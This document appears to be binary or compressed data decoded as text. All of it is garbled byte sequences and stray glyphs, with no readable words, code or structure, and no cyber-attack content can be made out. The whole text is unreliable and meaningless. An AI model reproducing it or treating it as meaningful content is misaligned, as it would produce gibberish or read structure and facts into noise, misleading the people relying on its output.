��6��EJ_�+�٬+k�|ť���q�oGv|�?�?C���o�����Ͼ��X�}�ҧ����ӣ�xϐ�'&�f��"�M�q1IK=&�m<5�F�r?�|`}'�¥�whO��_�1̹�/������e>�r+��k�߅ы3�B曝��y	A��pM˨�R�[�Q��xy��k�� ^,���	�dלg��RX\�{�Q|_G�v������p������^^>�{��K]y�#��	�ΜTo��3}g�̽����e^�%f,K�v���;���J}`��ݹ��d2Ӯ��U��iG�]�������9���|���<���`���]�ї��%�*��ԃ���D"�9�>p{3�#�����(cҫ��2d�ͼ�M�N��o�x�iܭV���^������]t_��y�W��9i׍�G�>j���V.\�rI�1�>�� zd�W�@�f�Xw�_��^�6�e�J�WG�g��t�}#��]�R:S��m���gx�.�Y����?guy7k�tK�-�EQ�Ngv�ջ�����r�G	=no"s�6MR�ꚋ���dB�_<j�����	�z�!.�Or�lޒ\��?D�W6I��|W�䣛%�~?R>����ݝy&LHqO7D���6�~�5O�u�c\��8霻�=���u��"��{��z9ّrA�����4�i�S
�J����dp<�]�y�:��*X�*Q�5�����hV��RiH3P},<
i���Wy���3-"�
�Us<Z��U��]�+Z/|<OCg1��ޤ�+>+tO� gk�)� �w��'��R~���a�>~x}I��s���e3ώ>��we�f������o�� =��'����_�&83�o>��ݗxޅ�kVHY��E�dН�5}9�l_�^��\[]���M�+�F/9���*z�5%�N#C2�oώ.y��>i��A�d�Zh��laQ��]�o#�~O���uZS�#>�o�}.�8szΛ�]rw*� ����Q������95/�SO]h���%�-�����ق���|&��oJ}(����G"��u��3u	���]g�����o�kR�\���}o�I�w?DL��y�r.Z&���4Ɨ�9���^P�Jpt���5%FQk��+���%��)ڻ+lf��u���y�a�>7��O5�����|�k}� �?��D�Tԧ!��k��c�%��q��tcr�/9�U���er�-[^K|��{��<��*�\�9qY�-7�e���w+��w-,�ѝ���a����"oR��Y�=V����oW��E�:3ц��\��'7�9:�ΆꤕM�0{�����^/�'�\ӟr�;��wߙw[R:+X��ʲε�� %�պp��A��=�'�^oz��~�a�Cɿ��H�yi����	�938ߔ��=[{�r�)�Ҿx�[�k��Q�89�n�4�e�ׁ�8/2������\��]6���㪆��umbwC��OĶ��g|�Y�]^�=�ߟ-��3o"�2�-~sȒ�'��������y��/e�v����X~we��c����5�֗���ф�7Q�/��������w4ⲕ�|�w�O<�~\�z^�>����<ݧ������|bB�OZo3�#�A�՚<���ު˕�4���VZ��S=7���&�Ү���[V�4ȩ�$�P�d�����ȷ��C��y��^{�9�x�*d�̂��=��O���G�>�M��;;}�m7)�1�$�[���NطGg��<��S�3�j� F>�=����<���8ۓ'6��$�C 8�"��TK���84���� W����R��M�<����v�%�T��!m�2au�!UR*��V�p��[���wۛ�PJf�$��;)T��HYy��F�f2��y#��YX�w�Δ��SUl��G.~�z��ۛ�K�W����|��돇��kW�zb�T+a����|�|���������փ����|���bw���Q��=��~N��M'�>v��>�y���&�_/�I�>z3*�Д�d�#%垽�k�ׯ�]0�[��w%Mu�����̠	P���S�Pr�hY�"�j�[-�o��~r�K�;�MѪ��+u�՜y���=6�sΛtߘ�1f�Ӛ�?�}u��62���ϛ��O��؟���o�?k4(�HGMr�:|��?�p�G�M���ُG�Z��/+���v��/�E�r>e秿KZo&��.�,ؼ�ך�5���ϳ��w~ZO%|78�q�1d�*�R&���JnOo����YԗV��c�>g<�����J�Q�U���������}=b3�v����׉���ϝ���7�,�U��LG�ӈ4X�y�y�;=K��[�6]��ѩ�������}M���y����u�q��f�|����1>t������g���A;S��Q�a�H:X��=�������2	�[	�ۺ�R�>R�
�l���NK���Q�紹:-HR�yX����'�� 5_I�u�*�ڨJ���"�vX���f�P蔪Cj�chi�XͶ�����Ns�g�[Py�z#��w�'��Ұ��}��~Ž�}�ǞfJ�5�G`)�%,������c�<�=��5�,t�����n��?
�*��ݎZ������),�k5S���^���q�ER<�DS�X-��8_���}|���UVEe�����\][� �m�Zm��AL
��g5LYN)�*m�1+zRa�ZQ��:��SO_�� w���70�
�	 x��^y��\���F�si��h/�I���uϟL� .�FB��40ZQYH�:���x�-��I��FK�*��T5I��s��2������(N}�t�����[�/��~�R�M�m����	L�X'je�6�$��:b.j���*��Řԝ�e��-�)y��I�xH�ǌ~�fh�7J����vk|�^�㯯~�B�Y���,�!ETF���5e]����հU��_��i��tΓ�7JSC٤ٮ�O�?C�/���,����y'*�7'�_��s@!��@4�`P:!m�v6YM,��J�����/=2Ns�Q+1L[�$���A�I�z�π��:�6o�.+t�p΍)�ۢ�*윿@8^�Z��_.��[��sV�n����)�q�[�=QL�E��:q<�	U���d�����(:�v�䴮8��kď�VYn�^�,(�`6�M�r%4���{�SW�y�1��S7y�UD�C���h~G�tn���T|���ў�X�t������ic|C� �#N�5��i�uy��bj��q�W�;ȚӆT]�,c�Me��ĄVD��l�0����)��?(^���ʶ��/<fͶ�Hŗ�{
�I��!` ��4� 6���N?�'i�p�f4�L�<��L�Iۧa>��Lb:#Tb����$�'��K��g��������tR9|{�o�Nf����X�7'K�L�N��[��Ve�j��}���۱���bWEDW�s
��_����ʹ�~�9�^���E+���?i���$@P؆�Lu�A-J���Ɗt��h�y�UL"jGA���3%<K��c�͒����>q�է7C�ީ|�0�v�G��2ҽ�si�=�I�2���Cȱ��|��k;���uM��j�e|��'��Sh�Ҥ��w��9���~V������Yެ������:���u�y��q�Cv�6�7��$)X���q�u֤�u)�;a7�}T�Of;P�Ӊ�5�	���ρ:zN���m�7�SC�.2vU�mǫ:+�t���X��j�E���-�d�1�%竼���(�N*��J9��_�i��y��[s+�`y����+��\ ���s���=L��1�BCdYkj(���'�!e���9�>��Y��֞�G����J%z�ƾ~=ӫu�/3���\�F��eo�w�6�L����i}�$�����y2�jk%�������[e��ߝ����L֔u�}X�U5(���5��<|�� 3������l�fi����|�f�T�~��h���fK��Ҥ�TRJ#IT��Y��0�&�!ʳaMB����Wff�%?�C�l��p_1E��֭�7�ɼs՝Z�3S�˦�@�Rz����;d�e]�ݔ�zQ���=�\U�����0�Ԕ��x������w��rбVӬ\~���O��$�>�se�:�Ƚ5��F�e"�����t�څ*fUݺwF��kKKR�M*ruK���̽�D�8U7)��Ӛ�CT����Q)�;×";w����z��ko5�(�.0e����ߑ��k+������u��.�h&��R�"Rj���UO��V�)lu�1�_�l��=<�{�}�7^k|�l�� �#O�T�Y�����>E�׌y�g��� O�h�#�4����rt��J��[9H��vX�Xr���B���"�&�y��}��s:g�7�Xg{]%ZҎ<�{|��>��g胃Z���:\yU��t^[�w�R�~E��WVw�n7�Nv�n����cK+�ж�� rk�P��\��(��<��/���5���M�}�l��S�ѩ�T���]<��_��7���&2�)��]r�nNF[���T��*m�r,����q&oUi��s3�V=����nb����G�ޗ�G���e|�h4���6Uc<ٺ���7j�w�����Mnw,�w��vF[�m͐�(c��z��`���g��I������<hs�i�a�t�.;e��L���Mܷm$�P8˪KA��PYh9�|���FK>�lXi7�*�uv��,I��Ǒ����6>4���u �H�U�ŏ(�*�e����F�G0�p�xa$�:���Zܴ�~St骩��U��±�9U�~��?���P�礼�z�ӮN����4&Wޜ�C|�?�>�.��w��s��:g3U�Tӗ���a�Tk3�D�PE9*b-��D��ř�gK�ERN��E1Տ�*���%���B����N�j6������6���I�!2XsXI�V�]IM*sT�p��������+�8�����ͽ���m�M�m\#�7��wK=t�N��j^Lh��#�0�E)���n���iԞ�&���'X�LKa$JZ�^	EaD��3"�*��o"�m�W[�5�Mj��W-�b�ʗJ~&ZiԂ�M:�R0�h�MR�[��e>�������� �*�S򧬭
v� �*�b;foUi�[��fOȧ(rS�:J��)SJNeI����ȓ2��t�Δ��*�V�N޵s���&�D�"�H���M��K��0:�L�?(��cs#T4D�N�ԭKI�h��H��~Π��[tܤ�5D�����b���~�)�r�̿	�&��qZ� ���Ҁ*���1�R0S]T�bYJgG6���H6LPTjN
8��X���U���$M,n� ������v)8�pJ�5p�`T)��04�u
Z�@�N���Gs��K��S���&�.3�wo��K�D�MԼ�i9���e�O��&�����H!��BH䌴�ȴP�~������`�����zR�X�ŉs��M���7*�P���\�r%�]T�����ͣ�v(��yV��N��`Pt;�:UdSp�ǉ'B$1X�e��@NӦ%Q���YQ�-hТ-���ː�4�d�e����ɤ��t��[z�s�Z��:�MR�iͱ\��T���w�d���6���7=i�2�U��S��UPL±��nߨ��8&�Aд�g+:���I�\��-�c)ԋU3��i�&`1��4ۘ�ٚap�Ѱl<P�4�nT�`���2�)o��   �1�(�"�u�&	�P(@\����%�g�L@���9	�#�@t.TCz�� `J2 T��S��lBES�� S�52X�@0 "Ȼ���[HQ�*!�F�� K��
�����Ij�\��E+�A�A"��,�R�x�5E�>��2>��.��(���@4=�Z��E3/� ����%2 'F,��3�"
���JA�J�b�@"S L����{����w��uL��@h���oA���&.�e�D(�����:% �Ds$b�Tdɖ��:�b���4D�b����HZ��"��~��OQ"�IE �
��Z-B��
�tdB܉
R�D�@R:�Z� d�l���ā����}�@����P�T�G٘�S��#� ���N�{��D��"^~��gVR�	D���	�'���I@�*������i��RT���<���K)u@ �+r:�:'S�)H�P{�:,����P�d⌽F!:(EPnQtIq(�	EmN�PLB�t��Q�bn%"W�&)���&d$�*�;x����j�b4�5FΘ��i�0�uB����U
r���"{��Z�$�	Q+hreT�P.���L�QӺ�ԳD����!FH�-�v��$!%�R+rR,�(jw��p�S$(�Q:�B�J�uN
���W�Uf�oj���D(선"hZ��qI�J�`b��!���/yI���NP�dd�Z�銈tބ/e!@���K�dL�{�����' pP z�&V��e&[�r�@����#0�D��o�W9{zj�*uS-sX��?�5m1s DBt.6z��G�[x�U���*�@��THrT\��d��H��@��ގ�N�$�A:Q�.�BP��������	�Z��IuB#Чԭ�n��EK�T��"��#��+֨��m;j�BĕB�J&���i9��*B@F��"&J�ȕz�*1��dȇ�1G�$���5e�dd	oH�Dj ��C}�z::	��n(���윅����
.(AH � �Q'D�(2mY;
�z��& V�\Mxnxۙ�n4LAj���B
7��Fuc)2�R"���?���*R�5%)d_0�>���"�(0%L�'�۴fZz �@HE�2�j�kpZ����H�/y�gB)�	j����" FH��� ��U���U�*���7u�
q R�z DQR%FИ� 1�KIWC)U�R��9%��)�%Q�;{h�K⋊��tA(K >Ĺ2tb��;�[ї�%�j�u�)�J%I9Q�%:(��"P!j�����'d�H�A��T�)��^�0�Ur�p|#)YȣB ʌU9	q+�i�U��4Ɏ=�Ǹ��9?�k��
T����k[Ze�t�
�"YPe4IbS9ڝ�1JZ�EȄႛ����oB��#$�q[�%�h"�$���!md���2'���+Ru	�&^x�yJ6�_������L��W�ʤ�,t��S��"ua	Qȷ�	�!J�U#)D�nI�9
�r���;�n:!�,��f�D��Ŗ�[�2�ۡ:hS� @���0�.�St@�p��t��AR,�dd�@���b�Q  �
2D!�8D��|�+�r�N�ޥ�1�&��1�c%t�T��:aF�$J�+";I+J�I )����R��Z�"�-P��D�-� T��BXntb
�_���E>�"TtEJ)��@(�β�T-&D��U��;;!�܉Q�)I��ϡ�N��E��"W'����(�[T���$"��-P!�[����C;ni�[2��*��*(�!�TI�:���:�� F	���.@�f��-(j� '��d!ElGOAGE��-P�:��z��E�$�)bK�L��n�jr�-x���KƸ�K���u".���
>���IE�Ђ�����"*�� �]9A�,��
�(�L���'@�,�٦�^�Rc2E7vew|)�;m�����,�UG)")�ܪ��-����L}	)�ҏ�N�j��dJ���<��FR���j4���+
�4�Y����y�.
.Fi���mܾ��4c�FL�2�"}�AQ�zKA���d$Q+U��VfBz��:�"�Q�(Ȅ��1�D���({��
��Є�t"�akJY[xJugF&7t�?�ڔ�(=d�%&ȔdBr�BN�����@-`�d#-@ЕT�"4�
!
d�]�k�H(�NL��[©0�T�R���	�`!33��1�W#���� P�DA2p��H��$�@�]S��R�{�R*�:��)S��Z�R_���T�'td�9��-����FФX���s(9e��N��%�"F.�������J;����ĕ��ޅ�3��&v�6Gd���v�`�-��E�,�(ȟG[J1��D�C-죪������F72i� D.�e��4GP"�=���"��F2����阆�ȑE�!�c��)� (�fs�.N��:�eqRFY:1���dJ�Ң""|�H�
b�Q�m�b����9�e�JQ��N�n�j!TJԅx�{�������u�t����V1G-��,������2C*
�ka��0+�կe/��BW$�y2��}� J$�,�Q�~�0
�( ��Kk�j��^P�r����m�
oOP#�2LkC��EщO�ǡ��Q%�WU*JF����!N��e{2��Sl��2�{(�\�g��ʼ'[Z���fq�j��V��T��q��i����!��N�,T�*�@k��N��Q���@D�"���	��b5�}B%S:�)�� �������-�Gh&r���:d����QbO��$K'	�x�;�͸S(h�!(ʝ)2�y5�F5"e*��Sa�UJ��M���F���� ���� �v�0�����M�e��/G�#���I��0g6���b�Qc���N�E�'O��lLBb��\Gu<m�+���U�M�0ד"	2���x�Q��*r�c�le*n�t����h �
Q��n
N�ek؅sx �m�� �L�J��iNo3"���1���z8��T�� �a���~L�|מ�d���fB��� ��d@Q:	�$+��D�	t�[�:K�Q�:�j�9�^S�N�/J+'^5*���Wr�=��N�*6�̬�Uz[
�q�Hը�Ȩ��S!�;���e���.�T�'���T"�:o�C��F���;d���-��l���2�a�T�B�R��15��%-�1)J��:u���C����u:�_����"�&dI	ʌѓ��L)� �-@�� z@ɤb9+�q�y42�^b����*`��J:�-�Q �� `tY0�I	���~�� ��(ĔC*Ԅ��Y��Ӝ��)����<\�!e�� �q(Ԁ��n���"L�@4n�Տ����<��AJE��"w:ey��5R6jJW��%�R5v�X�H*�	:9F1o�ENn�!J@�Z �@#"N���<j��'�T��'M��Q��4n�p��G����Z���}^"75Z�HB��;(b�+i��ԧ[%(��3�U�%X��6�u.�n[�nWT�D�%ejKἈ�I��fc-���2��Qe}JdB�j`">���@�03- ��]F!�\Gt�!؇���V5`��ES%�E�t��MB����12�@�X�DO���c^�E�VZ�ɈƔcYch�C
��2k�W���R�H��݌�~y�X����_Ҥ�m$L��Q�� �̚9	���r)YKu�S-H4'қ*�O���*��ԪajTgHӭ�;�C���Q�Q�
UfTXt5B�@e�WR�h���&3���֬D�v�{[bI���#o��^���� ��v|Le�Ⱥ�S��}KU�8��;ʆ"����*�$陣��	!R�@�#"�2�00oF������%N2�Ҭ�_�1z�(KH��(ĳ���H$1�$�qQ��@��Q�KV�O���%���XL���ԫu:F��Z1�(B�Ȕ�HU�K�s�eoM�.֑-��) td�%F:�J��)Z�8H�W�����(�%BQ;�3�P�R����'��%(��'Rp�dV�
�	�*������� *��R1
SQ�H�C��g	m2��nID1O�����[�:�+
�*q�.*ƀ�J�
5m������C
H��iȋZ�(m�WV�R�1CS�U���8�6�5&�W�%���R.��ޤb@�tu�0
��H@��F>�½�B��2��E���Fp��d"�����Q2ӌb	P��Tɣc�F*l	\��z���f\���6/1*5�z�a{^2�J�O�N��9����E,��0��z7��g{ZBָ�>� �D��3"VVR���W,�ƾ�|F�����e��(���10ko�2��zD9}���Fd���i(��!��%HʉbIRe-�SQ�CQF'c�^�� ��v�z�'Ft�7(��R�0B���Js�Z5eH*t�	Ё
�X�R/*�Xd�TE�(T�#�gS�1��_�S�mR��Y	ْ�§?�\^�¸LBU����:@	1���Wq�P��I: F��FD�##�ؐ	r��D��dG��5~ G�!��ё�lvۉ	�0f��NQ� cpbMɘ*;cF\�1�A��
1�LX�@F%f���K(�����Nl,����z��#�p�dQ�����0�q(�S )Tc���b�0@��J{���܆�C�p�CB�ЩPL�j&�Q�q(�3CG��F�Rf��St{H���N� FڤM�7�
q���qR�v�}%�IH��q��ռ���4����E�b1���� �D����F�L�Wn���Q!H8� ���R��n�ʙ[�B2Z�B� �0*���T*S��x�0����y(�(��d�,�D�f��+��JTMeZ��*4�!* �iN'H*X�B�EJ��|/�v�JxH���Bj�\�⵵�"�/q4̦,�)Լ�ʣS��*�[�-�f�u�)�����D�$���[i�g�JN "J:�-K"���b
�"�\o�wBv���N�P$�D*rY�Jr�۽7�R�]�F�(Ӊ1*1u���@B�N�z���N
@mb	 ���a^�]d�o_�b\T3Bn�2�M��҄��)��R��P�FN�$(jk��܄��� m$�a�94	RBl�\
-[n���$����h�U5h�)D"C�l,t����Z.@�E�HjK-B��qQ��e�Hq�F�S?&��P�J��>�)�Q���8�LG�2d$�.�!JZ�hgtA 93(;K�� �%Fg"@(B۬K� ��>��O��4���n	�ɐ��v�JdJH9��څ8��)Q���1��0, ��"��+Z��BUHJ5
�%~M	n��W &�0Ҡ/�F1����v�fR��Q�Ҏ��8m"u޷) P ,L�ӚP7���B!�zFP��q�-v��Z��J,�����5,b�n9�p�X��F	�&u�}"��5�B�\��4��ޕ�g�v�]m( �I*�e# ��3�©JK�*T	P����>���DJ��um$�{��-�%���W�'FN�b�$�ۣ� �A��$�� ��Q(tDhV�=�B,$�� �8�����1۷R�T�	�Ձ�BUMĉ��I�*�?�&�PJ���"�$�kHH�a9j�AJQ�-�vzaT�::��$�s���!{(���]�%:0  [����HZ�P����(L�JQ�k�. 
�dC�5g���"M88�d"�73��Ց���������D�n4�V���5b$�"7��b��EĢD�i���,�A�p4$'�u �KU���5L\�GD�
�(�. �j�Jd�8+�QLT��Aީ�P��"[MJ��hڗ�e�Q�L�R��5U���G�=���7(�*5 &�rGġI8
Cp��w�8�M;�������e�\���&�]m(��J1� �b��ET $Ē@
$ �Ynt$V�	�]�R������MNB2�^�	�iȨ���J��?JtL�vR�8�)��"��Q��HF:ɂ�ںF *����ԉRt�jSk��?-TbUa'��((�� bIZ�t@@�	�:��ԁx�% �Ā
,T�� J�)$	RAD!-K�FJE��1"��#Q�YS����(OR?*����&3���Q�$jI�5�LV;A���g��p�@���"���1F*��D(���5)��	���DkJe ����R"5b�B�t!�Q���Gp�-���*UBo�Q(���j�!��E3Z��\A��ί�R��eQ��8�5z��i\LD�Ij�@�B;�*�`(n&�`b��*�)�.
��H�U�%���%L�A��b)�EU��):�-�&��
�RT��j!���Q`���A[���L!�媐,dT�Q�����	�b�^�Q������T'�D��(�V�8�R�sH�24�U)��E�r�7D*��S�j��$�3DD�e?o��Hm&���N�D�.�Ӊc):�� ��J���d#H���d `�\ L�tȒ���  `��
���d\���IA���gRT�v�%@-��Q�*q�� Qg�����Y�
��T� "�*Tĩ��A|Um�UZRh��;j�2ǲ�D�Ӄ�t�Ɯ����. x�VaoTè�V���X����"��L)�Jue[�q"5�XNf4�~�����GPA"$Dj�	���� � &Fn�GT�� @$� E�Q�r�Z��f.#�U5 �nvԭP�7
Q[D����v����'�F%j��X���*!Fښ� QC5+s�Tf�e�Ed%
4Ď�\���uB���ԃB�U')�/:,a�u� �I_� "�D�u(�p�TB$#%��:�H�]��x�R�
��R���ƜB��ڋ�RȊR�F2P�*�`::GE�В��4!�A[�s �Q�q�4ԡ�����T�jm�I�ݪD��U:��`��E�H�t)�ҭ�ƥT	qf �`�2�&@:�3�}5S " [J��A��R�$��>��_+�lcJ����)�����h�E�-%x�̩�N��OA���FZ|�����L"�	v�0�J� �07��F�q9>�J�P�7��$a� �nT��@�ZHh�u B%�`�ϲ2rބi�!���@����Ip
p=7�] ��m*>�B�S
 Y�#@�( �m-�!�
��&�'����Q$�ЀP�
Z�u��"� T� .��"]~���P�)B%��1,���0
.dt���fd[�"P�dHA�Z�g;L��j���* ��ح��S! �%Dj���"2�r��6�9!��������dH�F��dx�9�b� �d	21D�K��pq(�jT�[���z�6s���R3"] �ЯԹN��%�-�
k�H-PE�A��PD�- K	ԒTHR��%�������YI�1)�%H�AR��ą i)��A���h�d DI �.J�ev[�:�2܄���R)�����JJ%��B��
"�>�A��=A�` ���A%�u@jC ��d��F.�)@�I ��
�S��& �j � HE�(��ɝ 
 �N%9V�t�(�"	[\ ���e��@)��%�<��$�E T��@i����G@�D��D����le/q�P_�QG���h���}���X{����
�AG�>�ڒ�������oԪ�>�����Os�� J>� �?��h���T� q��uC�%z����a���   �����:!|��|�y*U�ݠ%	%�u	#5�!�$�!2@%n[�F`#"���$�H/dd�!	:t�����MS�IR
$����d��BHM|��L��ȌёD&HvS�S`�E"Z3�� ���R� ��
1L�E�"�NɁR� ��;�%RBZ�Fh@2� ��.d�У ��B$�Q.�]�1!���ڥ.����d	1.	�J'Ѵ�B�$� H�NM��[u�@ ���%�(��0���)�$?�)�܃���-�t�%��,HZ/�H�R)шN�H��r��j�AJ$�Ԓ��Ɋh��7CPN�=����~HPS�rD`�Y�AePftbJg(2f[�tQ��(�:Ȧu�~���P�*rbA
$����%{�b��ս#�@���I�GT�p-RE���/ԀS�!@2@�����0��My��Z�*��"��X)3�H`��L��HN�܆	�;-Ά���� ���c$I[AP�	��@!���(-ȄW��:�~�T�M�d�e=@[���M�Q%@`�tdʕ�J����b-c(V+Ԕm��*�
��c���)L"������u(��
 HNT�J�A��%��,�(�H�D �%�Sz�&D�H���!�.L���s�%�(��qQP�Ԣ�YQ��� ʨ���/��yI[Ȋ��	_�YH(��@� � yh�$��A��V� ��ܯd�:ڶ�&Bd T���%��j���
	��)��(����;��	+{:�T8�F�������3 TET��^��H`ʱh��1��*�Q�)Iؓ6~�
ڝ�2!�Hbb�A$"��1	�bAJKU0��H��:B�"�GN��h�H�H�����QA�02V�[�������*f'|�:02�_$��eV��(ԔeNr�M=�␐�"i�Q���v���'Q����I��(�R;���7���IM��D A)�:1t('Q22�'@P�z
�}�ѕ�,ɣ�����N�ZW@#s'5	���-�
��u(��o�6��Z�`�%!B�b5"wɊ)�Q� A2D���`�j�d~�b���={�A'�j}��%?�=Br�D�G�
	��U,Ey�XJq���|�q=��y�e=�����S��D�d B�L6�m�����T *B�`'�fjIJ )�!��ł�FO�mH*A�0/��@�]D�������D� ���Єޢ^��}Ht��R JҤLj�U��52�&��I�sN"%ĤLi�[�HR&�:b7T�/���)Nf$��U+� ��N���o (� O�& a"	i"�
���	��,4A�b��AL�]B
FH@2>̙�uN\�����]Q�t=#���������"��F�	U���"�����I� +x��|e5
dȘ��=8�W;mc� �u�bB�b2s)9']
��iE� �B	����FC�N�}=�(���4@ ����Џ�t}������% �qV7B���N������i�.$�c��@�t.bcN� �X"tA���F�
Eț,{5#�⥢�	�ã�Y�P,�uA'R�1@��X���t[�����鰩;@dރЅ'L�d:C���!1R��ȕ��\��k� � �G_B��R[��Za"�����`Үe��B�2��#Bȉ!"��$�
:)��r��ހ"H[Br�JN�QS�� ��EW`I�>�#�=D}	oIAV����VY�/sB����4ct�E�)�Di"���r`AV�5e�vQ�
u8� pJ�(�@^�s���$H!	::���'A4�H��:���)ʜ�4H��)�נbiI (�S�}
t��A �
�.��������˙[f/���/��}��!��П��B�DƄ����ъ�T��`��	:���-��A�`ҶҤm��N�Z&W���U�Ү`%	�E���Ԧ�Ո�)�"}D��5�Nƍ�J_�nk�-liԏ�� AD2�:EK0�n&Hΐh����&{��(h�L�LTb%� �ßB�I+v��*��5H�B���f��������8o�@��O�9 � �����T�;ȑ��?��JH D� "�O��-m� �SQ� j8BKT@H�(I���t����S��Z=���lV�q���Wy�Ƅ��W|ĝB$z��B�7�#���(�9�-̶�L��)�e���N��U���� k$5;B$�}5T"����%y9�� �Lp��E��\:}$��5w��0�&`	Gt!�F�Q5���$J�ޏ�PM����W� ArL(M�~%�ЦB4��e0eoiRq�F��Q��B���GQ��'$q��d�x��X�1z�ŉj-
�B9����3��V�@��mP �1O� :tC�U#�a�J�ڪ�j�P�J220�� Q�
�1!����@��oM���H1�"@��W��S�3�
D�#&��Iӕ�lm���:v�ԫF��+l��<�FB�)ӯR��*�
&��R��_Ƥ�ŢH
��'DӨm�5p���1)�E�q[���oBL
!1,�)h�W�׋��Ȑ�Q�����D�@Q^��B�S!�AԜ���� ��)�C��:���9D(V4�� ��s���YH5[�`O)Z�,m�O���&�Hiiq�������dQ�E�dV�P�j�A�n�ʫq ���Eܪ���6��7e�ȸ J.P�KpP�J���TY�.dB5ȷf��ъ��"�*�DB�
$�&��ދG cqe!�YW����<������3�a�눴�HmY v���<���]GE�)�D'u�!�>�Ԧ�o)*t�(-��T���t"T��z"�Sp֠%S���T�c�v1)�$!���9m`-���Y���2�B[�4X���ĵlt��f7d?�2���X��G���z�*12���Yd��Z�� `�R$��'FQ��\�I�a@ȟGD�F%�L�# ! .dYEj[�n��"���jJR٨:V�)����t�&Dvh̶-������.�k�'�bL����"�c�&��c�V��ջ��.3[cR�gTll�%Ǧ!s�LRG�$�$�h�щr�E������:�㿓;�SF��S:	:�	�K*d�d�Q�U* ��"�d�b�(�F��A@e�Чb΃̜���� L���*E�t�.��'�h���2����Z�7:dջ��#m`�67��S���)[�JN��P�x�f!L�^@�&\|H��Ҕ.\z1(�b Q#�Z���X(�5% W�3c'Gڝ� �N�+r%LmD�$h�4�|hS�T�*Q�N��@�!Ԣ\�IaR]�YV��iT��� ��Tz���[0^ԉ֦A7"W�`�n��Q���$*s)�R��P1 J��0��p���H��@�.CH�D�]QE��b�8l��""1��"A]�2L�r���)�# �&ۥ*`�M���!�C�K"����+�18�S��R{��� �{P�S��քf��j�y^N"�*�R�Hy���[�D2�uJ��	EQ��P*e>����"�b$=*^���٩F@Kk���C#�� 2�*�����dȨ��(��Q�Q`�tvO���!�[Q����,���ΙP���V��Z��gJ�ҧkkPKX�)�I铥�s V�E�*!S.��7$Ju"C�d�&r��)�!m	25�J "Q>�*� #-P�"@�c�i�#�e��y �`��$#Qm&E�ƞ���xB@�V�M�
W�(�s�%aNrʴSW��uXT���1s�3�g~L�h��\���&�h�(�H%���� �a�D�
��Z�}�U�ELz>�a(�P�P�*N}6us)�h�4�F���L��:m�cVt�F������0W��H'Ҭ]{ I[B�����)40�=�>�cV��!-��J��S��/�LR Q�!,U	���1�1yZRU�Ae9:'��:2*���P�ͥ?ʜ!%^"K�D��#$LIF �X)$ꟲ!~�ف� �H(I��L�^�q( ���dJ�h����)��I1p)Sb$�V��NG+�aN� X���#P�&+|HԈ>�'q8��n-�BS~�:F:��,�n�m|�-�7���Rdɓ&[�.���&A���xQ2$�B�&O�*E����(,���k�oI�D�J��A���@�-�!UB�`	� &K��D�9�n�Q�5i��VR���E�^7��(��H�	��	%�.�ԫuG⹄��F��C�%aXƭ�6�znD!�ܙH��:1te�4j��%Bn�$�Ht��Q�m�A��1��,���$�)��چ���[��"�@[W$*�.*'B�Op3b-n*P����n��Vq���$k�^1�㴒�����TdJ$�L5J{rB�j5��i���V�6U��ޅ�
Q���)Ĕ	�W�����w  AdK�)*Z��2R�QF$D̾�S�QL��5x��zh�(�dޅ��@���)2�!N���tiCd~I(^T��N�R�Ϳ�"	sB��P:�	/d�!ޝK�夨Tk%�b���7�*$�='"��ɽJ1u����.K�t�� @L���u�:D)��  X�l�@�B��*B����] D��8�0(W)�&L�ڧ ����� F.�\Br����uF�$cN戄�p�&E��H(2!���>�Br����]F	�ED��-e�P����
Q%�$�]�-d�ˊd�iȬ�~����єb~O@Q.�������$��!~��X��R���y�9�"�2/(�2�)�J% �і�BG�� �]�Q�b�`t$�)�D��v��rY:�D�g #��u�9T�4�m_�!�zP����T�>�ft�tb=J��W�$���2p�'!n%}�.�^�"�2�(��:b�K��A��L��	,��9!S���%�b�2��~��"����P  @��%	�C"Jt%�J_����p铦O���
C]�	ʌ�mu�\j�����nd=�(ĝ�3 BN��S��@ɵ�[�:-ȗ@�@��6�A�%��2/	��!-#6S%nUMJ���ʤ	F��H*���B�	��F_�Ջ��QuV�� D �2'N�0wV�8�I�bH��%Է:��nr ���@e
�&F% ����@"4�ʡ��fY3�J��z>Ȓ�%�kY�B�5�B:���Q���b�	BKs!�T��@#�>�K� ����N�*z��!m*,�?S�$TC���h)�n*3����
DO�$�D�0�B`�-��D)I�YFZT��Z��d�Q>�z:`B$ �I;�䩺r��	�FJCX��F$�����T��F(2:��DSN�e�гu;Q� �]��6En �n��e2T *@��2ja�"D�*d 	q�"Ĩ�5��)�կ�)��@C��b�J:J&t	w4' .�2��"S(�A"�r�Q����!~S W�E2�$���A(d�x�#Ѓ�� 
5 @�!I~��d��� 8I�:BD�֠qm&L���Փ�P�Q��#=$�u1�K�{E�(�"����dBd"��)��ތ�1C�İ(���XGP&
$<�[�Q.Hh���D HM�pA�#1:@@�u��E"�Q$��LP�2��ST
MB��� 1B$�t�Tu[�j@�[�pU?hE��]nd�	L�U�)ԋ Ju�'�rd&:%�ܘ��R 	i#�LH���\�-�J, t��ql!{��rݦ��	�
��Rls:B��2b�F"JCR{!$`b��A+BN�����x�	�t$�L�~�%���;�wA ��>�Z"��@#��~1��EHmPmr5 ę��S�����@��WB�oJ�"^ɔ�����31@��DB���-S�Q�ʐa���Y���L�I^��<�P�*$3"���@9� �*�T��&��ݫ4����w���
�
�/�D�B`��T+r3BA�
.���1uqD]bN�0����#�'"��ffD�"R"Dh��۬��}dd��"I���e9(H�B�A�� ĺ��d�-*�Dn J?"��-�(����}:��	Ӆ�Q((� [Ԋ0R�e�
�pbBH��uǡ���J�Y�&D�#���2 JF&3 ��� �V�)2Pu"P:�k(0e� %��-fAD���FH;�H�p�GD �H	��̅��I����	8�? �^:'+�'PL��Ϧ���C� �2d&�sm���#-d,��S�fjU��
�74J���*,�d
�!nE�P(/e')�.� ��
D8��R%D�(�
����
�2�$�@(��T���B!D'L�4Cz:�.���$Y
��"�ȯd]�q\�m�Q�S�1��%	�DF�����k'>�� ��̭��]_D]�P�@EBJGA ��L��^�jb�$�F,�蒈�
@
d�j�Nɓ��@� �RL�L���dg$:$]{�4}�:�'N��K)�D�"�N�-
.�L��Q�,B���@i���OID�� �0@%�P%�_� �J �Jځ���DJ���D0oGL@#�B.�^�mս7j�(���#GB�TT�Ҏ�@��GU9-�pȒ�"�P	Ӻe�D���bp���$}�t`�:�GS��L�Q�mL�ײ�O���(�@�� C2!�?����[5tzH��#$����ص(��"F "�9���T˪Q"$�&���� �7D(��X���Q���:��7�@��`���	�"4zn�
A� 2��#L��:#Q�:��*!ԋ',bHp�12!���B.�:�T Y�2	-$  �I��TU
